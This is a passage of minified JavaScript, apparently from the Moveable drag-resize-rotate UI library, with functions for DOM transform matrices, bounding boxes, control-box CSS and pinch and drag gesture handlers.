i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(e[r[i]]=t[r[i]])}return e}(t,["className","cspNonce","portalContainer"]),a=this.injector.className,s=this.tag,u={};return"simple-1.1.0".indexOf("simple")>-1&&i&&(u={portalContainer:i}),nt(s,kn({ref:n(this,"element"),"data-styled-id":a,className:r+" "+a},u,o))},r.componentDidMount=function(){this.injectResult=this.injector.inject(this.element,{nonce:this.props.cspNonce})},r.componentWillUnmount=function(){this.injectResult.destroy(),this.injectResult=null},r.getElement=function(){return this.element},e}(ft);const In=function(t,n){var e=Bn(n);return function(n){function r(){var r=null!==n&&n.apply(this,arguments)||this;return r.injector=e,r.tag=t,r}return _n(r,n),r}(An)};var Nn=function(t,n){return(Nn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function Fn(t,n){function e(){this.constructor=t}Nn(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var Yn=function(){return(Yn=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};function jn(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),i=0;for(n=0;n<e;n++)for(var o=arguments[n],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}function Xn(t,n){var e;return Yn({events:{},props:(e={},e[t]=Boolean,e),name:t},n)}function qn(t,n){return'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+32*t+'px" height="'+32*t+'px" viewBox="0 0 32 32" ><path d="M 16,5 L 12,10 L 14.5,10 L 14.5,22 L 12,22 L 16,27 L 20,22 L 17.5,22 L 17.5,10 L 20, 10 L 16,5 Z" stroke-linejoin="round" stroke-width="1.2" fill="black" stroke="white" style="transform:rotate('+n+'deg);transform-origin: 16px 16px"></path></svg>'}var Wn,Ln=Pt().browser.webkit,Hn=Ln&&!!(Wn=/applewebkit\/([^\s]+)/g.exec(navigator.userAgent.toLowerCase()))&&parseFloat(Wn[1])<605,Vn="moveable-",Un="\n{\n\tposition: absolute;\n\twidth: 1px;\n\theight: 1px;\n\tleft: 0;\n\ttop: 0;\n    z-index: 3000;\n    --moveable-color: #4af;\n    --zoom: 1;\n    --zoompx: 1px;\n    will-change: transform;\n}\n.control-box {\n    z-index: 0;\n}\n.line, .control {\n    position: absolute;\n\tleft: 0;\n    top: 0;\n    will-change: transform;\n}\n.control {\n\twidth: 14px;\n\theight: 14px;\n\tborder-radius: 50%;\n\tborder: 2px solid #fff;\n\tbox-sizing: border-box;\n    background: #4af;\n    background: var(--moveable-color);\n\tmargin-top: -7px;\n    margin-left: -7px;\n    border: 2px solid #fff;\n    z-index: 10;\n}\n.padding {\n    position: absolute;\n    top: 0px;\n    left: 0px;\n    width: 100px;\n    height: 100px;\n    transform-origin: 0 0;\n}\n.line {\n\twidth: 1px;\n    height: 1px;\n    background: #4af;\n    background: var(--moveable-color);\n\ttransform-origin: 0px 50%;\n}\n.line.dashed {\n    box-sizing: border-box;\n    background: transparent;\n}\n.line.dashed.horizontal {\n    border-top: 1px dashed #4af;\n    border-top-color: #4af;\n    border-top-color: var(--moveable-color);\n}\n.line.dashed.vertical {\n    border-left: 1px dashed #4af;\n    border-left-color: #4af;\n    border-left-color: var(--moveable-color);\n}\n.line.vertical {\n    transform: translateX(-50%);\n}\n.line.horizontal {\n    transform: translateY(-50%);\n}\n.line.vertical.bold {\n    width: 2px;\n}\n.line.horizontal.bold {\n    height: 2px;\n}\n\n.control.origin {\n\tborder-color: #f55;\n\tbackground: #fff;\n\twidth: 12px;\n\theight: 12px;\n\tmargin-top: -6px;\n    margin-left: -6px;\n\tpointer-events: none;\n}\n"+[0,15,30,45,60,75,90,105,120,135,150,165].map((function(t){return'\n.direction[data-rotation="'+t+'"] {\n\t'+function(t){var n=qn(1,t),e=qn(2,t),r=45*Math.round(t/45)%180,i="ns-resize";return 135===r?i="nwse-resize":45===r?i="nesw-resize":90===r&&(i="ew-resize"),"cursor:"+i+";cursor: url('"+n+"') 16 16, "+i+";cursor: -webkit-image-set(url('"+n+"') 1x, url('"+e+"') 2x) 16 16, "+i+";"}(t)+"\n}\n"})).join("\n")+"\n.group {\n    z-index: -1;\n}\n.area {\n    position: absolute;\n}\n.area-pieces {\n    position: absolute;\n    top: 0;\n    left: 0;\n    display: none;\n}\n.area.avoid, .area.pass {\n    pointer-events: none;\n}\n.area.avoid+.area-pieces {\n    display: block;\n}\n.area-piece {\n    position: absolute;\n}\n\n"+(Hn?':global svg *:before {\n\tcontent:"";\n\ttransform-origin: inherit;\n}':"")+"\n",$n=[[0,1,2],[1,0,3],[2,0,3],[3,1,2]],Zn=1e-4,Kn=1e-7,Jn=1e-9,Qn=Math.pow(10,10),te=-Qn,ne=["n","w","s","e","nw","ne","sw","se"],ee={n:[0,1],s:[2,3],w:[2,0],e:[1,3],nw:[0],ne:[1],sw:[2],se:[3]},re={n:0,s:180,w:270,e:90,nw:315,ne:45,sw:225,se:135},ie=["isMoveableElement","updateRect","updateTarget","destroy","dragStart","isInside","hitTest","setState","getRect","request","isDragging","getManager"];function oe(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return t.apply(void 0,jn([Vn],n))}function ae(t,n,e){return It(n,Qt(e,n),t,Qt(e.map((function(t){return-t})),n))}function se(t){var n=t.transformOrigin;return n?n.split(" "):["0","0"]}function ue(t,n,e){for(var r=document.body,i=!t||e?t:t.parentElement,o=t===n||i===n,a="relative";i&&i!==r;){n===i&&(o=!0);var s=Ae(i),u=s.transform;if(a=s.position,"svg"===i.tagName.toLowerCase()||"static"!==a||u&&"none"!==u)break;i=i.parentElement,a="relative"}return{isStatic:"static"===a,isEnd:o||!i||i===r,offsetParent:i||r}}function le(t,n,e,r){var i,o=t.tagName.toLowerCase(),a=t.offsetLeft,s=t.offsetTop;if(r){var u=(n||document.documentElement).getBoundingClientRect();a-=u.left,s-=u.top}var l,c,f=v(a),p=!f;return p||"svg"===o?c=(l=se(e).map((function(t){return parseFloat(t)}))).slice():(c=(l=Hn?function(t){return se(Ae(t,":before")).map((function(n,e){var r=D(n),i=r.value,o=r.unit;return i*function(t,n,e){return"%"===n?he(t.ownerSVGElement)[e?"width":"height"]/100:1}(t,o,0===e)}))}(t):se(e).map((function(t){return parseFloat(t)}))).slice(),p=!0,a=(i=function(t,n){if(!t.getBBox)return[0,0];var e=t.getBBox(),r=he(t.ownerSVGElement),i=e.x-r.x,o=e.y-r.y;return[i,o,n[0]-i,n[1]-o]}(t,l))[0],s=i[1],l[0]=i[2],l[1]=i[3]),{tagName:o,isSVG:f,hasOffset:p,offset:[a||0,s||0],origin:l,targetOrigin:c}}function ce(t,n,e){void 0===e&&(e=Ae(t));var r=Ae(document.body),i=r.position;if(!(n||i&&"static"!==i))return[0,0];var o=parseInt(r.marginLeft,10),a=parseInt(r.marginTop,10);return"absolute"===e.position&&("auto"===e.top&&"auto"===e.bottom||(a=0),"auto"===e.left&&"auto"===e.right||(o=0)),[o,a]}function fe(t){t.forEach((function(t){var n=t.matrix;n&&(t.matrix=At(n,3,4))}))}function pe(t,n){for(var e,r,i,o,a,s,u=t,l=[],c=t===n,f=!1,p=3,d=ue(n,n,!0).offsetParent;u&&!c;){var h=Ae(u),v=h.position,m="fixed"===v,b=(o=(s=h.transform)&&"none"!==s?g(s)?s:w(s).value.split(/s*,\s*/g).map((function(t){return parseFloat(t)})):[1,0,0,1,0,0],void 0===(a=void 0)&&(a=6===o.length),a?[o[0],o[1],0,o[2],o[3],0,o[4],o[5],1]:o),x=b.length;f||16!==x||(f=!0,p=4,fe(l)),f&&9===x&&(b=At(b,3,4));var y=le(u,n,h,m),E=y.tagName,S=y.hasOffset,M=y.isSVG,C=y.origin,D=y.targetOrigin,R=y.offset,O=R[0],P=R[1];"svg"===E&&i?(l.push({type:"target",target:u,matrix:ve(u,p)}),l.push({type:"offset",target:u,matrix:Kt(p)})):"g"===E&&t!==u&&(O=0,P=0);var z=ue(u,n),G=z.offsetParent,B=z.isEnd,T=z.isStatic;Ln&&S&&!M&&T&&("relative"===v||"static"===v)&&(O-=G.offsetLeft,P-=G.offsetTop,c=c||B);var _=0,k=0;if(S&&d!==G&&(_=G.clientLeft,k=G.clientTop),S&&G===document.body){var A=ce(u,!1,h);O+=A[0],P+=A[1]}if(l.push({type:"target",target:u,matrix:ae(b,p,C)}),S?l.push({type:"offset",target:u,matrix:Qt([O-u.scrollLeft+_,P-u.scrollTop+k],p)}):l.push({type:"offset",target:u,origin:C}),i||(i=b),e||(e=C),r||(r=D),c||m)break;u=G,c=B}return i||(i=Kt(p)),e||(e=[0,0]),r||(r=[0,0]),{offsetContainer:d,matrixes:l,targetMatrix:i,transformOrigin:e,targetOrigin:r,is3d:f}}function de(t,n){return void 0===n&&(n=t.length>9),(n?"matrix3d":"matrix")+"("+jt(t,!n).join(",")+")"}function he(t){var n=t.clientWidth,e=t.clientHeight;if(!t)return{x:0,y:0,width:0,height:0,clientWidth:n,clientHeight:e};var r=t.viewBox,i=r&&r.baseVal||{x:0,y:0,width:0,height:0};return{x:i.x,y:i.y,width:i.width||n,height:i.height||e,clientWidth:n,clientHeight:e}}function ve(t,n){var e=he(t),r=e.width,i=e.height,o=e.clientWidth,a=e.clientHeight,s=o/r,u=a/i,l=t.preserveAspectRatio.baseVal,c=l.align,f=l.meetOrSlice,p=[0,0],d=[s,u],h=[0,0];if(1!==c){var v=(c-2)%3,g=Math.floor((c-2)/3);p[0]=r*v/2,p[1]=i*g/2;var m=2===f?Math.max(u,s):Math.min(s,u);d[0]=m,d[1]=m,h[0]=(o-r)/2*v,h[1]=(a-i)/2*g}var b=Jt(d,n);return b[n*(n-1)]=h[0],b[n*(n-1)+1]=h[1],ae(b,n,p)}function ge(t,n,e){return Xt(t,kt(n,e),e)}function me(t,n,e,r){return[[0,0],[n,0],[0,e],[n,e]].map((function(n){return ge(t,n,r)}))}function be(t){var n=t.map((function(t){return t[0]})),e=t.map((function(t){return t[1]})),r=Math.min.apply(Math,n),i=Math.min.apply(Math,e),o=Math.max.apply(Math,n),a=Math.max.apply(Math,e);return{left:r,top:i,right:o,bottom:a,width:o-r,height:a-i}}function xe(t,n,e,r){return be(me(t,n,e,r))}function ye(t,n,e,r){var i=16===t.length?4:3,o=me(t,e,r,i),a=o[0],s=a[0],u=a[1],l=o[1],c=l[0],f=l[1],p=o[2],d=p[0],h=p[1],v=o[3],g=v[0],m=v[1],b=ge(t,n,i),x=b[0],y=b[1],E=Math.min(s,c,d,g),S=Math.min(u,f,h,m),M=Math.max(s,c,d,g);return s=s-E||0,{left:E,top:S,right:M,bottom:Math.max(u,f,h,m),origin:[x=x-E||0,y=y-S||0],pos1:[s,u=u-S||0],pos2:[c=c-E||0,f=f-S||0],pos3:[d=d-E||0,h=h-S||0],pos4:[g=g-E||0,m=m-S||0],direction:A(o)}}function Ee(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}function Se(t,n){return Ee([n[0]-t[0],n[1]-t[1]])}function Me(t,n,e,r){void 0===e&&(e=1),void 0===r&&(r=k(t,n));var i=Se(t,n);return{transform:"translateY(-50%) translate("+t[0]+"px, "+t[1]+"px) rotate("+r+"rad) scaleY("+e+")",width:i+"px"}}function Ce(t,n){for(var e=[],r=2;r<arguments.length;r++)e[r-2]=arguments[r];var i=e.length,o=e.reduce((function(t,n){return t+n[0]}),0)/i,a=e.reduce((function(t,n){return t+n[1]}),0)/i;return{transform:"translateZ(0px) translate("+o+"px, "+a+"px) rotate("+t+"rad) scale("+n+")"}}function we(t,n,e,r){void 0===n&&(n=Ae(t)),void 0===r&&(r=e||"border-box"===n.boxSizing);var i=t.offsetWidth,o=t.offsetHeight,a=!v(i);if((e||r)&&a)return[i,o];if(!a&&"svg"!==t.tagName.toLowerCase()){var s=t.getBBox();return[s.width,s.height]}return i=t.clientWidth,o=t.clientHeight,e||r?[i+(parseFloat(n.borderLeftWidth)||0)+(parseFloat(n.borderRightWidth)||0),o+(parseFloat(n.borderTopWidth)||0)+(parseFloat(n.borderBottomWidth)||0)]:[i-(parseFloat(n.paddingLeft)||0)-(parseFloat(n.paddingRight)||0),o-(parseFloat(n.paddingTop)||0)-(parseFloat(n.paddingBottom)||0)]}function De(t,n){return k(n>0?t[0]:t[1],n>0?t[1]:t[0])}function Re(t,n,e,r,i){var o=1,a=[0,0],s={left:0,right:0,top:0,bottom:0,width:0,height:0,clientLeft:0,clientTop:0,clientWidth:0,clientHeight:0,scrollWidth:0,scrollHeight:0},u={left:0,right:0,top:0,bottom:0,width:0,height:0,clientLeft:0,clientTop:0,clientWidth:0,clientHeight:0,scrollWidth:0,scrollHeight:0},l={left:0,right:0,top:0,bottom:0,width:0,height:0,clientLeft:0,clientTop:0,clientWidth:0,clientHeight:0,scrollWidth:0,scrollHeight:0},c=function(t,n,e,r){var i;void 0===e&&(e=n);var o=0,a=0,s=0,u={};if(t){var l=Ae(t);o=t.offsetWidth,a=t.offsetHeight,v(o)&&(o=(i=we(t,l,!0))[0],a=i[1])}if(t){var c=function(t,n,e,r){void 0===e&&(e=n);var i=pe(t,n),o=i.matrixes,a=i.is3d,s=i.targetMatrix,u=i.transformOrigin,l=i.targetOrigin,c=pe(i.offsetContainer,e),f=c.matrixes,p=c.is3d,d=r||p||a,h=d?4:3,v="svg"!==t.tagName.toLowerCase()&&"ownerSVGElement"in t,g=s,m=Kt(h),b=Kt(h),x=Kt(h),y=Kt(h),E=o.length,S=e||document.body,M=ue(S,S,!0).offsetParent;f.reverse(),o.reverse(),!a&&d&&(g=At(g,3,4),fe(o)),!p&&d&&fe(f),f.forEach((function(t){b=Nt(b,t.matrix,h)})),o.forEach((function(t,n){if(E-2===n&&(x=m.slice()),E-1===n&&(y=m.slice()),!t.matrix){var e=function(t,n,e,r,i){var o,a=t.target,s=t.origin,u=n.matrix,l=we(a,void 0,!0),c=l[0],f=l[1],p=e.getBoundingClientRect(),d=[0,0];e===document.body&&(d=ce(a,!0));for(var h=a.getBoundingClientRect(),v=h.left-p.left+e.scrollLeft-(e.clientLeft||0)+d[0],g=h.top-p.top+e.scrollTop-(e.clientTop||0)+d[1],m=h.width,b=h.height,x=It(r,i,u),y=xe(x,c,f,r),E=y.left,S=y.top,M=y.width,C=y.height,w=ge(x,s,r),D=Yt(w,[E,S]),R=[v+D[0]*m/M,g+D[1]*b/C],O=[0,0],P=0;++P<10;){var z=_t(i,r);o=Yt(ge(z,R,r),ge(z,w,r)),O[0]=o[0],O[1]=o[1];var G=xe(It(r,i,Qt(O,r),u),c,f,r),B=G.left-v,T=G.top-g;if(Math.abs(B)<2&&Math.abs(T)<2)break;R[0]-=B,R[1]-=T}return O.map((function(t){return Math.round(t)}))}(t,o[n+1],M,h,Nt(b,m,h));t.matrix=Qt(e,h)}m=Nt(m,t.matrix,h)}));var C=!v&&a;g||(g=Kt(C?4:3));var w=de(v&&16===g.length?At(g,4,3):g,C);return{rootMatrix:b=Tt(b,h,h),beforeMatrix:x,offsetMatrix:y,allMatrix:m,targetMatrix:g,targetTransform:w,transformOrigin:u,targetOrigin:l,is3d:d}}(t,n,e,r),f=ye(c.allMatrix,c.transformOrigin,o,a);u=Yn(Yn({},c),f);var p=ye(c.allMatrix,[50,50],100,100);s=De([p.pos1,p.pos2],p.direction)}var d=r?4:3;return Yn({width:o,height:a,rotation:s,rootMatrix:Kt(d),beforeMatrix:Kt(d),offsetMatrix:Kt(d),allMatrix:Kt(d),targetMatrix:Kt(d),targetTransform:"",transformOrigin:[0,0],targetOrigin:[0,0],is3d:!!r,left:0,top:0,right:0,bottom:0,origin:[0,0],pos1:[0,0],pos2:[0,0],pos3:[0,0],pos4:[0,0],direction:1},u)}(n,e,i,!1);if(n){var f=c.is3d?4:3,p=ye(c.offsetMatrix,Ft(c.transformOrigin,function(t,n){void 0===n&&(n=Math.sqrt(t.length));for(var e=[],r=t[n*n-1],i=0;i<n-1;++i)e[i]=t[n*(n-1)+i]/r;return e[n-1]=0,e}(c.targetMatrix,f)),c.width,c.height);o=p.direction,a=Ft(p.origin,[p.left-c.left,p.top-c.top]),s=Oe(n),u=Oe(ue(r,r,!0).offsetParent||document.body,!0),t&&(l=Oe(t))}return Yn({targetClientRect:s,containerClientRect:u,moveableClientRect:l,beforeDirection:o,beforeOrigin:a,originalBeforeOrigin:a,target:n},c)}function Oe(t,n){var e=0,r=0,i=0,o=0;if(t===document.body||t===document.documentElement)i=window.innerWidth,o=window.innerHeight,e=-(document.documentElement.scrollLeft||document.body.scrollLeft),r=-(document.documentElement.scrollTop||document.body.scrollTop);else{var a=t.getBoundingClientRect();e=a.left,r=a.top,i=a.width,o=a.height}var s={left:e,right:e+i,top:r,bottom:r+o,width:i,height:o};return n&&(s.clientLeft=t.clientLeft,s.clientTop=t.clientTop,s.clientWidth=t.clientWidth,s.clientHeight=t.clientHeight,s.scrollWidth=t.scrollWidth,s.scrollHeight=t.scrollHeight,s.overflow="visible"!==Ae(t).overflow),s}function Pe(t){if(t){var n=t.getAttribute("data-direction");if(n){var e=[0,0];return n.indexOf("w")>-1&&(e[0]=-1),n.indexOf("e")>-1&&(e[0]=1),n.indexOf("n")>-1&&(e[1]=-1),n.indexOf("s")>-1&&(e[1]=1),e}}}function ze(t,n){return[Ft(n,t[0]),Ft(n,t[1]),Ft(n,t[2]),Ft(n,t[3])]}function Ge(t){var n=t.left,e=t.top;return ze([t.pos1,t.pos2,t.pos3,t.pos4],[n,e])}function Be(t,n){t[n]&&(t[n].unset(),t[n]=null)}function Te(t,n,e){var r=n.datas;r.datas||(r.datas={});var i=Yn(Yn({},e),{target:t.state.target,clientX:n.clientX,clientY:n.clientY,inputEvent:n.inputEvent,currentTarget:t,moveable:t,datas:r.datas});return r.isStartEvent?r.lastEvent=i:r.isStartEvent=!0,i}function _e(t,n,e){var r=n.datas,i="isDrag"in e?e.isDrag:n.isDrag;return r.datas||(r.datas={}),Yn(Yn({isDrag:i},e),{moveable:t,target:t.state.target,clientX:n.clientX,clientY:n.clientY,inputEvent:n.inputEvent,currentTarget:t,lastEvent:r.lastEvent,isDouble:n.isDouble,datas:r.datas})}function ke(t,n,e,r){return t.triggerEvent(n,e,r)}function Ae(t,n){return window.getComputedStyle(t,n)}function Ie(t,n,e){var r={},i={};return t.filter((function(t){var o=t.name;if(r[o]||!n.some((function(n){return t[n]})))return!1;if(!e&&t.ableGroup){if(i[t.ableGroup])return!1;i[t.ableGroup]=!0}return r[o]=!0,!0}))}function Ne(t,n){return t===n||null==t&&null==n}function Fe(t,n){var e=[],r=[];return t.forEach((function(i,o){var a=n(i,o,t),s=r.indexOf(a),u=e[s]||[];-1===s&&(r.push(a),e.push(u)),u.push(i)})),e}function Ye(t){return t.reduce((function(t,n){return t.concat(n)}),[])}function je(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return t.sort((function(t,n){return Math.abs(n)-Math.abs(t)})),t[0]}function Xe(t,n,e){return Xt(_t(t,e),kt(n,e),e)}function qe(t,n){var e,r=t.is3d?4:3;return e=Xe(t.rootMatrix,[n.distX,n.distY],r),n.distX=e[0],n.distY=e[1],n}function We(t,n,e,r,i){return Yt(ge(t,Ft(e,n),i),r)}function Le(t,n,e){return e?t/n*100+"%":t+"px"}function He(t){return Math.abs(t)<=Kn?0:t}function Ve(t,n){return n.isRequest?("resizable"===n.requestAble||"scalable"===n.requestAble)&&n.parentDirection:Y(n.inputEvent.target,oe("direction"))}function Ue(t){var n={};for(var e in t)n[t[e]]=e;return n}function $e(t,n){return t?b(t)?n?document.querySelector(t):t:x(t)?t():"current"in t?t.current:t:null}function Ze(t,n){return t?((e=t)&&g(e)&&(m(e)||"length"in e)?[].slice.call(t):[t]).reduce((function(t,e){return b(e)&&n?jn(t,[].slice.call(document.querySelectorAll(e))):(t.push($e(e,n)),t)}),[]):[];var e}function Ke(t,n){var e=t.rootMatrix,r=t.is3d,i=_t(e,r?4:3);return r||(i=At(i,3,4)),i[12]=0,i[13]=0,i[14]=0,function(t,n){var e=Xt(t,[n[0],n[1]||0,n[2]||0,1],4),r=e[3]||1;return[e[0]/r,e[1]/r,e[2]/r]}(i,n)}var Je=Xn("pinchable",{events:{onPinchStart:"pinchStart",onPinch:"pinch",onPinchEnd:"pinchEnd",onPinchGroupStart:"pinchGroupStart",onPinchGroup:"pinchGroup",onPinchGroupEnd:"pinchGroupEnd"},dragStart:function(){return!0},pinchStart:function(t,n){var e=n.datas,r=n.targets,i=n.angle,o=n.originalDatas,a=t.props,s=a.pinchable,u=a.ables;if(!s)return!1;var l="onPinch"+(r?"Group":"")+"Start",c="drag"+(r?"Group":"")+"ControlStart",f=(!0===s?t.controlAbles:u.filter((function(t){return s.indexOf(t.name)>-1}))).filter((function(t){return t.canPinch&&t[c]})),p=Te(t,n,{});r&&(p.targets=r);var d=ke(t,l,p);e.isPinch=!1!==d,e.ables=f;var h=e.isPinch;return!!h&&(f.forEach((function(e){if(o[e.name]=o[e.name]||{},e[c]){var r=Yn(Yn({},n),{datas:o[e.name],parentRotate:i,isPinch:!0});e[c](t,r)}})),t.state.snapRenderInfo={request:n.isRequest,direction:[0,0]},h)},pinch:function(t,n){var e=n.datas,r=n.scale,i=n.distance,o=n.originalDatas,a=n.inputEvent,s=n.targets,u=n.angle;if(e.isPinch){var l=i*(1-1/r),c=Te(t,n,{});s&&(c.targets=s),ke(t,"onPinch"+(s?"Group":""),c);var f=e.ables,p="drag"+(s?"Group":"")+"Control";return f.forEach((function(e){e[p]&&e[p](t,Yn(Yn({},n),{datas:o[e.name],inputEvent:a,parentDistance:l,parentRotate:u,isPinch:!0}))})),c}},pinchEnd:function(t,n){var e=n.datas,r=n.isPinch,i=n.inputEvent,o=n.targets,a=n.originalDatas;if(e.isPinch){var s="onPinch"+(o?"Group":"")+"End",u=_e(t,n,{isDrag:r});o&&(u.targets=o),ke(t,s,u);var l=e.ables,c="drag"+(o?"Group":"")+"ControlEnd";return l.forEach((function(e){e[c]&&e[c](t,Yn(Yn({},n),{isDrag:r,datas:a[e.name],inputEvent:i,isPinch:!0}))})),r}},pinchGroupStart:function(t,n){return this.pinchStart(t,Yn(Yn({},n),{targets:t.props.targets}))},pinchGroup:function(t,n){return this.pinch(t,Yn(Yn({},n),{targets:t.props.targets}))},pinchGroupEnd:function(t,n){return this.pinchEnd(t,Yn(Yn({},n),{targets:t.props.targets}))}});function Qe(t,n,e,r,i){var o=n.gesto.move(e,t.inputEvent),a=o.originalDatas||o.datas,s=a.draggable||(a.draggable={});return Yn(Yn({},i?qe(n,o):o),{isDrag:!0,isPinch:!!r,parentEvent:!0,datas:s,originalDatas:t.originalDatas})}var tr=function(){function t(){this.prevX=0,this.prevY=0,this.startX=0,this.startY=0,this.isDrag=!1,this.isFlag=!1,this.datas={draggable:{}}}var n=t.prototype;return n.dragStart=function(t,n){this.isDrag=!1,this.isFlag=!1;var e=n.originalDatas;return this.datas=e,e.draggable||(e.draggable={}),Yn(Yn({},this.move(t,n.inputEvent)),{type:"dragstart"})},n.drag=function(t,n){return this.move([t[0]-this.prevX,t[1]-this.prevY],n)},n.move=function(t,n){var e,r;return this.isFlag?(e=this.prevX+t[0],r=this.prevY+t[1],this.isDrag=!0):(this.prevX=t[0],this.prevY=t[1],this.startX=t[0],this.startY=t[1],e=t[0],r=t[1],this.isFlag=!0),this.prevX=e,this.prevY=r,{type:"drag",clientX:e,clientY:r,inputEvent:n,isDrag:this.isDrag,distX:e-this.startX,distY:r-this.startY,deltaX:t[0],deltaY:t[1],datas:this.datas.draggable,originalDatas:this.datas,parentEvent:!0,parentGesto:this}},t}();function nr(t,n,e){var r=e.originalDatas;r.groupable=r.groupable||{};var i=r.groupable;i.childDatas=i.childDatas||[];var o=i.childDatas;return t.moveables.map((function(t,r){return o[r]=o[r]||{},o[r][n]=o[r][n]||{},Yn(Yn({},e),{datas:o[r][n],originalDatas:o[r]})}))}function er(t,n,e,r,i,o){var a=!!e.match(/Start$/g),s=!!e.match(/End$/g),u=i.isPinch,l=i.datas,c=nr(t,n.name,i),f=t.moveables,p=c.map((function(t,i){var c=f[i],p=t;a?p=(new tr).dragStart(r,t):(c.state.gesto||(c.state.gesto=l.childGestos[i]),p=Qe(t,c.state,r,u,o));var d=n[e](c,Yn(Yn({},p),{parentFlag:!0}));return s&&(c.state.gesto=null),d}));return a&&(l.childGestos=f.map((function(t){return t.state.gesto}))),p}function rr(t,n,e,r,i,o){void 0===i&&(i=function(t,n){return n});var a=!!e.match(/End$/g),s=nr(t,n.name,r),u=t.moveables;return s.map((function(t,r){var s,l=u[r];s=i(l,t);var c=n[e](l,Yn(Yn({},s),{parentFlag:!0}));return c&&o&&o(l,t,c,r),a&&(l.state.gesto=null),c}))}function ir(t,n){var e=n.clientX,r=n.clientY,i=n.datas,o=t.state,a=o.moveableClientRect,s=o.rootMatrix,u=o.is3d,l=o.pos1,c=Yt(Xe(s,[e-a.left,r-a.top],u?4:3),l),f=cr({datas:i,distX:c[0],distY:c[1]});return[f[0],f[1]]}function or(t,n){var e=n.datas,r=t.state,i=r.allMatrix,o=r.beforeMatrix,a=r.is3d,s=r.left,u=r.top,l=r.origin,c=r.offsetMatrix,f=r.targetMatrix,p=r.transformOrigin,d=a?4:3;e.is3d=a,e.matrix=i,e.targetMatrix=f,e.beforeMatrix=o,e.offsetMatrix=c,e.transformOrigin=p,e.inverseMatrix=_t(i,d),e.inverseBeforeMatrix=_t(o,d),e.absoluteOrigin=kt(Ft([s,u],l),d),e.startDragBeforeDist=Xt(e.inverseBeforeMatrix,e.absoluteOrigin,d),e.startDragDist=Xt(e.inverseMatrix,e.absoluteOrigin,d)}function ar(t,n){var e=t.datas,r=t.originalDatas.beforeRenderable,i=e.transformIndex,o=r.nextTransforms,a=r.nextTransformAppendedIndexes,s=-1===i?o.length:i+a.filter((function(t){return t<i})).length,u=function(t,n){var e=t.slice(0,n<0?void 0:n),r=t.slice(0,n<0?void 0:n+1),i=t[n]||"",o=n<0?[]:t.slice(n),a=n<0?[]:t.slice(n+1),s=en(e),u=en(r),l=en([i]),c=en(o),f=en(a),p=nn(s),d=nn(u),h=nn(c),v=nn(f),g=Nt(p,h,4);return{transforms:t,beforeFunctionMatrix:p,beforeFunctionMatrix2:d,targetFunctionMatrix:nn(l),afterFunctionMatrix:h,afterFunctionMatrix2:v,allFunctionMatrix:g,beforeFunctions:s,beforeFunctions2:u,targetFunction:l[0],afterFunctions:c,afterFunctions2:f,beforeFunctionTexts:e,beforeFunctionTexts2:r,targetFunctionText:i,afterFunctionTexts:o,afterFunctionTexts2:a}}(o,s),l=u.targetFunction,c="rotate"===n?"rotateZ":n;e.beforeFunctionTexts=u.beforeFunctionTexts,e.afterFunctionTexts=u.afterFunctionTexts,e.beforeTransform=u.beforeFunctionMatrix,e.beforeTransform2=u.beforeFunctionMatrix2,e.targetTansform=u.targetFunctionMatrix,e.afterTransform=u.afterFunctionMatrix,e.afterTransform2=u.afterFunctionMatrix2,e.targetAllTransform=u.allFunctionMatrix,l.functionName===c?(e.afterFunctionTexts.splice(0,1),e.isAppendTransform=!1):(e.isAppendTransform=!0,r.nextTransformAppendedIndexes=jn(a,[s]))}function sr(t,n,e){return t.beforeFunctionTexts.join(" ")+" "+(t.isAppendTransform?e:n)+" "+t.afterFunctionTexts.join(" ")}function ur(t,n,e){var r=t.beforeTransform,i=t.afterTransform,o=t.beforeTransform2,a=t.afterTransform2,s=t.targetAllTransform,u=e?Nt(s,n,4):Nt(n,s,4),l=Nt(_t(e?o:r,4),u,4);return Nt(l,_t(e?a:i,4),4)}function lr(t){var n=t.datas,e=t.distX,r=t.distY,i=n.inverseBeforeMatrix,o=n.is3d,a=n.startDragBeforeDist,s=o?4:3;return Yt(Xt(i,Ft(n.absoluteOrigin,[e,r]),s),a)}function cr(t,n){var e=t.datas,r=t.distX,i=t.distY,o=e.inverseBeforeMatrix,a=e.inverseMatrix,s=e.is3d,u=e.startDragBeforeDist,l=e.startDragDist,c=s?4:3;return Yt(Xt(n?o:a,Ft(e.absoluteOrigin,[r,i]),c),n?u:l)}function fr(t){var n=[];return t[1]>=0&&(t[0]>=0&&n.push(3),t[0]<=0&&n.push(2)),t[1]<=0&&(t[0]>=0&&n.push(1),t[0]<=0&&n.push(0)),n}function pr(t,n){return fr(n).map((function(n){return t[n]}))}function dr(t,n){var e=pr(t,n);return[_(e.map((function(t){return t[0]}))),_(e.map((function(t){return t[1]})))]}function hr(t,n,e,r){return Nt(t,ae(n,r,e),r)}function vr(t){var n=t.originalDatas.beforeRenderable;return{setTransform:function(e,r){void 0===r&&(r=-1),n.startTransforms=m(e)?e:M(e),mr(t,r)},setTransformIndex:function(n){mr(t,n)}}}function gr(t,n){mr(t,P(t.originalDatas.beforeRenderable.startTransforms,(function(t){return 0===t.indexOf(n+"(")})))}function mr(t,n){var e=t.originalDatas.beforeRenderable,r=t.datas;if(r.transformIndex=n,-1!==n){var i=e.startTransforms[n];if(i){var o=en([i]);r.startValue=o[0].functionValue}}}function br(t,n){t.originalDatas.beforeRenderable.nextTransforms=M(n)}function xr(t,n,e,r,i){return br(i,n),{transform:n,drag:xi.drag(t,Qe(i,t.state,e,r,!1))}}function yr(t,n,e,r,i){var o=t.state,a=o.left,s=o.top,u=t.props.groupable,l=u?a:0,c=u?s:0,f=Yt(r,Sr(t,e,function(t,n,e){var 